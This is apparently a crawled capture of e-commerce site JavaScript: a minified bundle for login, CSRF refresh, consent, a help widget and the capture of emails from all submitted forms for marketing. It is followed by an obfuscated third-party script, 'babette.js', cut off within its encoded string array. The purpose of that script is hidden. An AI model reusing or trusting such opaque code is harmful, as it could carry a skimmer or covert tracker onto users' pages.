a").attr("tabindex","-1"),$(t).attr("tabindex","-1")},escapeCurrentPanel:function(t){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(e){"Escape"===e.key&&$(t).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:a,enableScroll:c,enableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&c(t),$(s.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&a(t),$(s.htmlTag).addClass("no-scroll")},animateDot:function(t){t.data("no-items")||(t.addClass("pulse"),setTimeout((function(){t.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":11}))}}},66:function(t,e,n){"use strict";n.r(e),n.d(e,"disableBodyScroll",(function(){return m})),n.d(e,"clearAllBodyScrollLocks",(function(){return g})),n.d(e,"enableBodyScroll",(function(){return y}));var r=!1;if("undefined"!=typeof window){var i={get passive(){r=!0}};window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}var o="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),s=[],a=!1,c=-1,l=void 0,u=void 0,f=void 0,d=function(t){return s.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},h=function(t){var e=t||window.event;return!!d(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},p=function(){void 0!==f&&(document.body.style.paddingRight=f,f=void 0),void 0!==l&&(document.body.style.overflow=l,l=void 0)},v=function(){if(void 0!==u){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=u.position,document.body.style.top=u.top,document.body.style.left=u.left,window.scrollTo(e,t),u=void 0}},m=function(t,e){if(t){if(!s.some((function(e){return e.targetElement===t}))){var n={targetElement:t,options:e||{}};s=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(s),[n]),o?window.requestAnimationFrame((function(){if(void 0===u){u={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var t=window,e=t.scrollY,n=t.scrollX,r=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e,document.body.style.left=-n,setTimeout((function(){return window.requestAnimationFrame((function(){var t=r-window.innerHeight;t&&e>=r&&(document.body.style.top=-(e+t))}))}),300)}})):function(t){if(void 0===f){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;if(e&&n>0){var r=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);f=document.body.style.paddingRight,document.body.style.paddingRight=r+n+"px"}}void 0===l&&(l=document.body.style.overflow,document.body.style.overflow="hidden")}(e),o&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(c=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var n=t.targetTouches[0].clientY-c;!d(t.target)&&(e&&0===e.scrollTop&&n>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&n<0?h(t):t.stopPropagation())}(e,t)},a||(document.addEventListener("touchmove",h,r?{passive:!1}:void 0),a=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){o&&(s.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),a&&(document.removeEventListener("touchmove",h,r?{passive:!1}:void 0),a=!1),c=-1),o?v():p(),s=[]},y=function(t){t?(s=s.filter((function(e){return e.targetElement!==t})),o&&(t.ontouchstart=null,t.ontouchmove=null,a&&0===s.length&&(document.removeEventListener("touchmove",h,r?{passive:!1}:void 0),a=!1)),o?v():p()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},743:function(t,e,n){var r=n(10);$(document).ready((function(){r(n(96)),r(n(744)),r(n(745)),r(n(746)),r(n(432)),r(n(433)),r(n(747)),r(n(748)),r(n(749)),r(n(402))}))},744:function(t,e,n){"use strict";var r=function(){$(".footer-top .footer-content").removeClass("active"),$(document).off("click","html.mobile .footer-trigger"),$(document).on("click","html.mobile .footer-trigger",(function(){$("+ .footer-content",this).toggleClass("active"),$(this).find(".icon").toggleClass("rotate")}))};function i(){$("html.mobile").length>0&&r()}i(),window.libWindowResize(i)},745:function(t,e,n){var r=n(32),i=".back-to-top-d, footer .back-to-top, .checkout-footer__bottom--top-button";function o(){var t=$(i);$(this).scrollTop()>200?t.addClass("active"):t.removeClass("active")}t.exports=function(){var t=$(i);$(window).on("scroll load",r(o,200)),$(t).on("click",(function(){$("html, body").animate({scrollTop:0},800)}))}},746:function(t,e){t.exports={scrollToAnchor:function(){$('a[href*="#"]').not('[href="#"]').not('[href="#0"]').not(".nav-tabs a").click((function(t){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);(e=e.length?e:$("[name="+this.hash.slice(1)+"]")).length&&(t.preventDefault(),$("html, body").animate({scrollTop:e.offset().top-130},500,(function(){var t=$(e).find(".list-unstyled li:first-child a");t.focus(),t.is(":focus")||(t.attr("tabindex","-1"),t.focus())})))}}))}}},747:function(t,e){var n=new RegExp("^[\\w.%+-]+@[\\w.-]+\\.[\\w]{2,6}$","g");function r(t,e){"undefined"!=typeof __s2tQ&&__s2tQ.push([t,e])}t.exports={initEvents:function(){$("form").on("submit",(function(){var t={Email:"",OptIn:"1"},e=$(this).find("input[type=email]"),i=e.length>0?e.val():"";i.length>0&&n.test(i)&&(t.Email=i,r("storeData",t))})),$("body").on("cart:update",(function(t,e){e.hasOwnProperty("subTwoData")&&JSON.parse(e.subTwoData).forEach((function(t){r(t[0],t[1])}))}))},sendOrderInformation:function(){$(document).ready((function(){var t=$(".confirm-details .sub-two-data");t.length>0&&t.data("sub-two").forEach((function(t){r(t[0],t[1])}))}))},functions:{addDataToSubTwoArray:r}}},748:function(t,e,n){"use strict";function r(){if($(".tracking-consent").data("caonline")){var t=$(".tracking-consent").data("url"),e=$(".tracking-consent").data("accept"),n=$(".tracking-consent").data("reject"),r=$(".tracking-consent").data("accepttext"),i=$(".tracking-consent").data("rejecttext"),o='\x3c!-- Modal --\x3e<div class="modal show" id="consent-tracking" role="dialog" style="display: block;"><div class="modal-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">'+$(".tracking-consent").data("heading")+'</div><div class="modal-body"></div><div class="modal-footer"><div class="button-wrapper"><button class="affirm btn btn-primary" data-url="'+e+'">'+r+'</button><button class="decline btn btn-primary" data-url="'+n+'">'+i+"</button></div></div></div></div></div>";$.spinner().start(),$("body").append(o),$.ajax({url:t,type:"get",dataType:"html",success:function(t){$(".modal-body").html(t)},error:function(){$("#consent-tracking").remove()}}),$("#consent-tracking .button-wrapper button").click((function(t){t.preventDefault();var e=$(this).data("url");$.ajax({url:e,type:"get",dataType:"json",success:function(){$("#consent-tracking").remove(),$.spinner().stop()},error:function(){$("#consent-tracking").remove(),$.spinner().stop()}})}))}}t.exports={baseConsentTracking:function(){0===$(".consented").length&&$(".tracking-consent").hasClass("api-true")&&r(),$(".tracking-consent").hasClass("api-true")&&$(".tracking-consent").click((function(){r()}))},acceptConsentPopup:function(){$("body").on("click",".cookie-hint-asset .cookie-hint-asset-accept",(function(t){t.preventDefault(),n(172).set("cookieAccepted","true",{expires:28,path:"/"});var e=$(".cookie-hint-asset"),r=e.data("url");$.ajax({url:r,type:"get",success:function(t){t.success&&e.remove()}})}))}}},749:function(t,e){var n,r,i,o;function s(){"undefined"!=typeof zE?(zE("webWidget:on","open",(function(){n.classList.add("active"),r.classList.add("active"),zE("webWidget","show")})),zE("webWidget:on","close",(function(){n.classList.remove("active"),r.classList.remove("active"),zE("webWidget","hide"),localStorage.removeItem("activeWebWidgetSession")})),zE("webWidget","helpCenter:setSuggestions",{labels:["loyalty","returns","international","delivery"]}),zE("webWidget","open")):setTimeout(s,100)}function a(t){document.getElementById("ze-snippet")||(document.body.appendChild(o),window.zESettings={webWidget:{helpCenter:{title:{"*":"Customer Service"}},contactForm:{title:{"*":"Message us"}},chat:{title:{"*":"Chat with us"}},contactOptions:{enabled:!0,contactButton:{"*":"Talk to us"},chatLabelOnline:{"*":"Live chat"},contactFormLabel:{"*":"Leave a message"}},offset:{horizontal:"100px",vertical:"0px"},position:{horizontal:"right",vertical:"bottom"}}},$("#checkout-main, .checkout__login").length&&(window.zESettings={webWidget:{offset:{horizontal:"0px",vertical:"60px"},position:{horizontal:"right",vertical:"top"}}})),localStorage.setItem("activeWebWidgetSession",t),t&&s()}function c(){n=document.querySelector(".zendesk-launcher-link"),r=document.querySelector(".zendesk-launcher-link-desktop"),i=document.getElementById("zd-preference").getAttribute("data-key"),(o=document.createElement("script")).id="ze-snippet",o.src="https://static.zdassets.com/ekr/snippet.js?key="+i,null!==n&&(n.onclick=function(){a(!0)}),null!==r&&(r.onclick=function(){a(!0)}),"true"===localStorage.getItem("activeWebWidgetSession")&&a(!0)}null!==document.getElementById("zd-preference")&&(window.initializeZendesk=function(){c()},void 0===window.OneTrustStub&&c())},78:function(t,e,n){"use strict";function r(t,e){return new Promise((function(n,r){e?t&&t.length?$.ajax({url:e,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(e){if(e&&e.csrf&&e.csrf.tVarName&&e.csrf.tVarToken){var i=t.find('input[name="'+e.csrf.tVarName+'"]');i.length?(i.val(e.csrf.tVarToken),n(e.csrf)):r(new Error("CSRF input field not found in form"))}else r(new Error("Invalid CSRF token response"))},error:function(t,e,n){r(new Error("CSRF token refresh failed: "+(n||e)))}}):r(new Error("No form provided")):r(new Error("No CSRF token URL provided"))}))}function i(t){var e=$(".login-page"),n=$(".checkout__login"),r=$(".app-tray-auth-container"),i=t.closest("[data-tvar-url]");return i.length&&i.data("tvar-url")?i.data("tvar-url"):e.length&&e.data("tvar-url")?e.data("tvar-url"):n.length&&n.data("tvar-url")?n.data("tvar-url"):r.length&&r.data("tvar-url")?r.data("tvar-url"):null}t.exports={refreshBeforeSubmit:function(t){var e=i(t);return e?r(t,e):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:r,findTokenUrl:i}},8:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},96:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var i=n(27),o=n(30),s=n(62),a=n(78);function c(){!o.registerForm.hasClass("d-none")&&o.loginForm.hasClass("d-none")&&(o.registerForm.addClass("d-none"),o.loginForm.removeClass("d-none"))}function l(){s.makeInactive(o.appTrayButton),s.makeInactive(o.refinementsPanel),o.overlayElement.removeClass("adjust-modal"),s.makeInactive(o.allAppTrayPanels),s.makeInactive(o.overlayElement),s.makeInactive(o.bazaarvoicePanel),s.enableScrollCheck(o.htmlTag),c(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function u(t){if(t){var e=t;if(s.sendAppTrayWrapperToFront(),!e.hasClass("js-loading")){var n=e.find("span.dot");if(s.animateDot(n),e.hasClass("active"))l(),s.enableScrollCheck(o.htmlTag);else if(s.makeInactive(o.appTrayButton),s.makeInactive(o.allAppTrayPanels),s.makeInactive(o.refinementsPanel),s.makeInactive(o.bazaarvoicePanel),s.makeActive(e),o.overlayElement.removeClass("adjust-modal"),s.makeActive(o.overlayElement),s.disableScrollCheck(o.htmlTag),e.hasClass("minicart"))s.makeActive(o.miniCartPanel);else if(e.hasClass("search"))s.makeActive(o.searchPanel),$("body").trigger("search:panelOpen");else if(e.hasClass("account")){s.makeActive(o.accountPanel),c();var r=$(".app-tray-auth-container").data("tvar-url");r&&$.ajax({url:r,method:"GET",dataType:"json",success:function(t){t.csrf&&($(".app-tray-login form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken))},error:function(t,e,n){console.warn("Failed to refresh TVar token:",e,n)}})}else e.hasClass("wishlist")?s.makeActive(o.wishListPanel):e.hasClass("bazaarvoice")&&(s.makeActive(o.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",e))}}}function f(){$(o.htmlTag).hasClass("desktop")&&$(o.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new i(this)}))}function d(t,e,n){a.refreshBeforeSubmit(t).then((function(){$.ajax({url:e,type:"post",dataType:"json",data:t.serialize(),success:function(e){if(t.spinner().stop(),e.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),$("body").trigger("datalayer:login",e);var r=$.trim(t.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&r.length>0&&window.profitMetrics.setEmail(r.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else n(t,e)},error:function(e){t.spinner().stop(),"object"===r(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}})})).catch((function(e){t.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",e);!function(t,e){var n=t.find(".error-messaging");n.length||(n=$('<div class="error-messaging alert alert-danger mt-2"></div>'),t.prepend(n)),n.html(e).show(),setTimeout((function(){n.fadeOut()}),4e3)}(t,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(f),$("html").on("click",".js-login-btn",(function(t){var e=$("#button-account1");e.length>0&&(t.preventDefault(),l(),e.click())})),$("html").on("click",".js-register-btn",(function(t){var e=$("#button-account2");e.length>0&&(t.preventDefault(),l(),e.click())})),t.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var t=n(16);o.forms.submit((function(e){e.preventDefault();var n=$(this),r=n.attr("action"),i=n.data("grc-sk"),o=n.find("#grc_token");return n.spinner().start(),"undefined"!=typeof grecaptcha&&i.length?grecaptcha.ready((function(){grecaptcha.execute(i,{action:"login"}).then((function(e){o.val(e),d(n,r,t)}))})):d(n,r,t),!1}))},appTraySimpleBar:f,triggerAppTrayElement:u,appTrayLauncher:function(){o.appTrayButton.on("click",(function(){u($(this))}))},offCanvaseAppTrayLauncher:function(){o.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?s.makeActive(o.searchPanel):$(this).hasClass("account-link")?s.makeActive(o.accountPanel):$(this).hasClass("wishlist-link")&&s.makeActive(o.wishListPanel)}))}))},appTrayCloseButton:function(){o.closeIcon.on("click",(function(t){$(t.target).parent("span.close-desktop-menu").length||l()}))},refinementBarShow:function(){o.document.on("click",".filter-results",(function(){s.makeActive(o.refinementsPanel),s.makeInactive(o.appTrayButton),s.makeInactive(o.allAppTrayPanels),s.makeActive(o.overlayElement),o.overlayElement.addClass("adjust-modal")})),o.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){s.makeInactive(o.refinementsPanel),s.makeInactive(o.overlayElement),o.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){o.formSwichButton.on("click",(function(){o.loginForm.addClass("d-none"),o.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){o.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(t){t.success&&(Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),l(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){l();var t=$(".app-tray-buttons li.account");t.removeClass("js-loading"),u(t)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){l()}))}}}});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/babette.js
body_size: 84818
content:
var _0x1545699c=['WQtcGeNcQ1e','WOhcI8kTbmkC','kJ7dHMBcGG','Bmoih8kriW','bMddJSkKta','W4xdMWTRW4q','WRGTW4WREa','lGxdKhVdGW','W4HCw1JcLq','WQqNW5KNBW','nMenhCoE','WPKWW5uoEG','W6S7rr/dKa','nmk8W7tdG8oB','WPlcJrxcMZy','t8o6kxSL','W74UW43cHeK','W51hW7tcVdm','W4uhWOhdKmkz','eSk2WPrHwa','WPbXcx/cLq','ftyOW6yi','cbNcV1tdRq','W5avWO7dM8kz','imobWORdTei','WOJcJhtcGwS','W7KGvJNdVq','dJC+W5m','W5GIrXJcPa','arDOe8o6','W5ZcOWtcLmo0','W7KgWRxcR8kV','WR7dTaVcG3K','WQtcLmkQWR3cTW','FCkyu19Z','DGeZW75k','WOKGv8kjW6a','W5NcL8kLWRpdLq','W7pdKHDeW4G','qSkUWP9XW7y','WPldKYVcIeC','zSotW53cKCol','W48rWPRdJSkF','W5m+utddLW','WPOYWRy/uq','hepdG8k9CG','WOq8a8oFWQa','WR7dUXZdG8k1','WQCLumoXW7i','W69mdt/cOa','WORcQGBdG38','k3HDcSol','pSoHWQNdL1u','WO94d2FcMG','WODPgsJdLa','WQC2wsNdIW','nJFcT13dIq','WRSVW5eWFa','hGvNfCo4','W5L8WPpdOwm','WO9hyCk8WQy','eYzhnCo0','ac/cGgNdTq','W5ldSY51W5K','WOJcJSoHBmoD','W5LQWOrcW7G','WOFcJmkeWQxcKW','W4LQn8kQWPu','aKSliSoy','rmovW7ldKWq','W7RcMCkYWQNdUG','xCoHf8kQpG','WRFcG8oivCoL','xmotW6NdJcu','WOStWP5sbG','W47dQSkhW7Dm','WQFcGmo1Fmo0','WOnyWR3dL8om','W4hcTSkUWPBdOq','WRJcGCohW5Kv','WPtcI8kilmkt','bmk+vSkpaG','WQGXCr7dRG','BSkgu0DS','rcddQSo7qW','WRuEWRLDdG','t8kXWOHIW4a','v8oNgLqW','WRqTW6OHza','WQNcJX3cSIS','u0nnW49X','WOXoDSk7WQ8','WRlcSmkLaK4','WQ1tW5Kgva','WPWlW5eEoW','pbBcKL/dTq','WOj2dNJcHW','WOlcI8kOd08','WO/cSSkigmk0','WRvJumkcWPi','wSoWW67cVSoj','WOjvyCkSWQG','vayGW5bf','W6RdUbX1W5a','W4ueWOldKSks','WOHhgaRdKa','hGlcGvddPW','WO/cJCklWOpcJa','fuG+fCoj','W4RdUdjLW4S','W45Wk8k4WOS','W7K8W4xcHfO','WRZcVmoSyCoi','WOFcLSk6dKC','W6O/W5pcKuq','W4RdLvbsW5S','WQG/W4KMFa','umoTW5VdNrW','W7qpWPnKaG','WPLPnGRdMa','oSokWPNdP18','WOJcK8knbKm','W58DWPpdTKq','W7uluKBcMW','pr9Fc8kw','WPFcGSkoaSkv','W5LQWRZdL2q','WRKmWPLNEq','W50dWPhdOx4','ESo9W4FdLtK','WPr8jNtdLW','W6LGbaRcTa','D8opW7fXna','W6eZEqlcJa','WO3dT8kwWQVcLW','WQnkmt7dHq','gJGjbmoM','sSkRouae','WQ9Eg1tcTq','WRbhl1/cPa','WQhdRa/dISk7','WO/cKxlcIwG','W7fueXdcIG','bJXIn8o/','W5lcUwddLG','W59oqtNcLa','W6fRaqJcKa','WQ7cJmoZESow','fHj5bmo4','WOTKfMFcGa','rGeXW5Tb','wmkJWOTgW7W','WPdcMmkwWR3cKW','W5tcKmoSW7Kg','WOVcJmk0WRxcNa','WQmbrZ/dNG','oSkYW63dH8oi','WOKcWPvnga','wCosW6ZdVtC','W4ulktlcHW','qCoKW6BcSCon','W6XHl8k4WPu','WPHUDCkiWPa','W5tcI8k7WRZdOa','WORdSXVcVxe','W5RdQZv+W4W','WR4jW7CdFa','lYONW54T','hGr7c8oI','WQhcPCkBm3K','W53cMInA','W57cI8klW7zV','WOXyWRBdGSog','r8o9l8khwW','W4jNWOPpW7W','W6JdGmkSW5Xi','W6CgWPddICkr','W7GznfpcTa','WOTgWRJdN8oD','W5tcUshdRmoP','xH/dLCo+vq','WPKoWPjnaq','W6SWW5pcHKW','i8k2W7pdVmob','W4DJWO9yW6e','n8oAWOpdPfi','vaSUW5yX','W4ThW4pcTgC','W6upDGhcRq','yCoqW4ZcQ8oD','W5rdFxNcIa','WRdcICo6uSov','WO7cLCk5eLy','WOyoW7Cppa','lCocW7ZcKCoR','W5bkrKVcIq','W4bKhJFcIq','WP4iWPrlhW','gr1Ra8o6','aH3cRgJdIa','W7ukW67cHKC','WOZcISkpWRNcMW','lSkZW6BdGCok','W5NdSs53W58','W47cTmofW70I','WQpcGSkqdSk1','fCoSWQhdSYG','WQi+BSkmW78','F0bhW4PN','WORcKSkmWQ7cKW','W5qlWOldOxK','W5vHW7j7W6G','bmoeiSkcoW','WPKmWPrCdW','bX3cR1VdJa','gH3cPvJdVG','rSoUqhDB','WPLAASkmW60','WRddGbNcVxq','W4hdRSoOW6qX','W5FdKtmjW6O','WRGjW5WLra','WOFcKmkxWQJcNq','W63cRmkad2i','aGr1d8o8','BSklw1TL','WOPSymkvWRy','mdVdK1RdMq','W6m8xtJdTa','W5mpWPJdMCka','vCo3W7ZcV8ox','WQG6W4KUFG','W7X5WOrsW58','s8oqW6tcVmov','WRa5WQ9ImG','W5BcRSksWRldPq','W5VcNSkSWQJdGa','uSoBduG3','WODHcL/cLq','WOFcGSkmjCkm','W47dPmkmW6Xe','W5pcVCosi8kk','vgzsW4T6','WRKeW544pW','WQZcNCoGxSoH','WOFcHCkWc0K','WO/cHwxcLg4','vSoJW7hcPmob','WR8zW7i7uW','tCkpW7RcP8ol','gv7dKCk5sW','W4bFq1BcGG','sZpdVmoZuW','W5BcI8kYWQVdHW','ib4CW7qL','WR3dVaVdICkH','uJ3dRCo2wq','W7C6W5dcNLG','hL8fimox','WO7cRdVcIam','dmojiCkyaa','mSk5W7RdOSoH','vgOUWQr7','W79LWP1VWP4','WOv0fw7cHG','s3PQW5r6','yCoDeeWc','W5CWW7pcNeq','FHxdImoo','WPFcKZNcRsi','WQORW4OWDW','fZdcUfddNG','A8oyW6fFoG','ywCmaCoT','W785W4xcG0m','xSkpWOnvW7C','x8oGh043','cMhdGCkGwa','WQSIDCkhW7u','WPpcMwlcPe8','WORcMCkQae0','jSoxWOtdQe0','W7RcO8kKWPJdMW','W6nOcXJcIW','W7nQDvRcOW','EmoUDxfo','WQqnrZ7dMG','W5VcPI7dRSo7','bGXWhmo/','WQtcNCoQtSoS','WR5zyCk3WPm','WPv0w8k8WPO','WO1dcrVdKW','WRxcJCo7qCo+','W74dq1pdVG','W7ONW4xcPK0','v8o0W7pcUCof','w3HbW5zY','W4PzvuRcNW','W4zNWO9yW6y','ACkmv1XU','WO/dQgFcUva','WP/cKSkFWOxcNW','bSoSgSklha','uHqiW6HQ','WPdcKSktWQhcGa','W5hcOYhdUmoQ','W53cR8ofW5qR','vSoCW6pdGrK','BZhdUmkuzW','A3XvW4rZ','W690fCkBWPC','WPldKIVcPMu','B8odW6fUlG','WO5pWR/dGCoA','xmkUWOX5W4a','wwbpW796','u0ztW4j8','W6iRW4VcLKy','WPVcMmkNcvm','tSknW57dHmk0','W5juqupcJW','W45PnCk4WOW','WOS3WPrTiG','cav1amoM','u3HvW7Xd','jZ56hSoS','W6TEv3lcPq','eJ7cMKFdKG','W5HKWPHqW7S','W4/dSI5wW4i','fGFcQftdUW','DvzMW49d','WQtcJSkPj8kY','F8kQWOHYW5a','WR4txdBdNW','qSkpW4tcOCox','WQyTFSktW7a','hNGTaCot','W6nTbWNcGq','WP3cIXxcSIe','W7JcHCopW6mR','W7nedSk7W6y','WR0UW59rya','EubMW69d','WPbbWR7dNCoe','WOZcKwBcS2K','W7ldSITGW5G','D8oDW4FdHZ8','qdJdISoTra','WPxcJYBcKYS','WRBdHa/cNh8','W5KuWOVdLmkz','WPJcNSkvi8kw','W5b6jmkNWPi','W4rXWOHwW74','W5/cHSo+W7ut','W6/dNXbaW70','xSo/gLCV','scG2W6zG','W4TLomk7WO8','W4eSWQ/cGue','zmkeWQH+W6q','qbaJW5Xb','WPnWWORdT8oy','W68PWPNdUmkm','W5NcNSkYWRtdJa','qCoYeCk+lW','ad3cOMVdMG','W5K1WOVdRSk5','EfDBW5rf','W4/cICosWPZdRa','W7WlpWZcNW','WPxcK8kUhK0','W4/dL8oLW7Pc','fmoln8kqhW','W4hdQcHIW5W','WOBcImkxWQxcQa','W5LGnmk1WOO','W5FcMmk4WRFdLa','WQnyotBdHa','DmoTWPNdLwm','gCofWQhcNLa','WPxdTtJcOhi','W7/cSahcGCor','WQtcMCoPw8oZ','WQCExsVdRq','WPVcM8kgWR/cLa','WRZcOmkiWPVcNG','zmorlmkWma','rmoMiSktia','x8oRW6/dKZK','WQuxW5OVaW','fXpcRe7dVa','W6DKo8kQWQq','WQFcGmkHbmkQ','nCkTW7RdH8ob','p8ojWPVdTuC','WOPkFCk9WRK','WOVcGGtcPYi','yuCSc8k3','WRBcQ8kXffO','aZJcP3BdUG','W5OnWOhdG3S','fuejnSov','hxTucSoV','vx1WWRvg','WOhcIgBcLxm','W5raoJhcPa','sCoKW6dcRSoj','WPhcRZtcSaO','WRJdPHRdGSkb','fv0bmmox','WOyRW7epnG','WOjHpt/dOa','WPZcJXRcOsS','bdjHcmom','W6xdLHfjW4i','W4RdSSksW7jq','WQbTmt3dPG','W6GTW5lcNeS','W5hcOY7dU8oO','cadcHfxdUW','WPvfmqZdTG','WRn+ESkzWP0','jXZdLmouDG','WOH2WRTNeG','m8k1W7JdJSok','W4aGW7xcMK0','W50mWP7dKCkB','xSoOeea1','lstcRMpdLq','W4hcNCkWWQ/dMq','W5LUWPDoW5u','lGFcTfRdTq','oCooWO/dV1i','d8owW4ddLCoK','WQLEWQpdO8oN','W5fQWO9vW6a','cgFdG8kIvW','W5GmiSkVWPC','WO5+ms7dPa','tJxdO8oJrW','vSoyc8kTna','W5XRi8kHWOK','uSoKbfG+','WOVcTaJcKZW','W5qjwHJcPW','Fmkbt0fW','arTHn8oS','qJFdO8oWsW','i8ogWPJdQKi','nXKiWOKj','cMldH8kNAG','WQGYWOzREq','W4a1xtZdSW','WRLMoZ/dTa','WQ3cHCowDSoa','W6mZxthdSq','tYldV8kxyq','agSQfSoT','WRaVWRuBCG','W5ShW6xcSNa','WPL5CrFdVG','W5WpzJZcPa','W4hcL8k9WPddHW','W5zDv1xcGq','qSkeoK8S','W4DVWRC6W6i','W4G9rWNdSW','W7iFzZRdGq','W6vBCuZcTq','qmkVWPPVW4a','W4v7kCkVWPi','WOBcImk0WQlcJG','CstcPh3dGW','j8kQWPtcRxtdQSoUqMvCBW','WOfcWPVdVSo/','kXGUW60p','W6jjdZNdGq','CCkowgvV','W4ZdLmksW7Lh','lSk5W7tdJmoj','W7z1hXlcNW','W7xcSsddTSok','o8oqW47dVs8','W41Dx3/cRa','W7iOvtxcQW','W78JWR7dI8kc','W5znnmkmWPq','ieVdRSkOBW','WO54bMpcGG','W5tcPshdQSoG','WQ7cGSoUxCoI','WPLdeGRdGW','zv7dJSo8wW','BWqiW5PD','WQSrW5mJhW','pColWR3dS1i','xSoDW7ZdUsG','vCoEc0CK','WP5keHpdOW','W5r2u1/cTq','WQtdNL7cMCkoWPydi8kthmorDW','W4qcWPhdHgm','gahcS3JdUq','WPJdHrhdO8kG','WPD2qIVdVW','W4GkWPZcVLa','WQL6kX3dQW','q1DgW4rT','hKyynmoj','WRNcKhddGSkC','WRVcRCo4t8k3','WQLyWOlcVmo1','W4NcQHRdNCoX','dbBcThpdHG','m8k9W6ZdH8ok','ptTXaCoG','WRKiuIpdMG','mmoFdmkaca','WRpdLWlcQxq','W5ddV8k/W49i','WPDyWQxdO8or','dxGaiCoj','WPjVaN3cIG','WQldHb/cU2q','W44UWPtcR8k+','W7n6W7xdRCkc','WPRcTmk3gmk0','WOfKc2hcNq','W6aUWRldKNW','WPtcLMlcJ24','WOlcKrJcVbm','mW1pWQnZ','WQqvqZNdMa','W6XQjCk1WOu','WQdcI8kYW7ju','W5DqWPSSW5y','wmkUWOLLW7S','WQGrWQnrgG','uCoSd8kKmG','WQVcQmkrlmkj','WOBdRq/dNSk+','WQaPW7W9bq','WQ/cQCkKbMi','pgxdRSk7qW','g00cmSor','W6hcK8ksWQBdPW','qSo7heOS','ugfVW6Dv','WRu5WR1Tna','lbKdW6iP','iZeOW4SS','W7uPWRRdS8ki','WQ7dPrpdHCk8','W716W7xdISkE','W7LNWR5KW4i','ACkoyezp','W5hcSIFdO8oO','WP3cVCkiWRVcTG','WPRcGCopFSoX','FmoQW5hdOtW','AxTEjmoz','v8omW6FdPqa','W7XleSkRW7a','nmkTW7VdHSoC','WRGjWOzTba','W5jjq27cNq','W4xcUdxdUCo1','WO3cLSk0WRZcNa','WPJdHrxdNSku','W6XPbmk7WRW','qCovW6lcKCom','bWZcRfZdPa','W7XaWR5KW4i','fmocn8kdhG','WPS8WRSToW','D8o8W5ddGq4','W4dcPcVdOSoH','W5dcNSkoWPfu','WQirwtxdMa','WRHOrSkzWQK','W6uMW5lcNeu','WQNcRw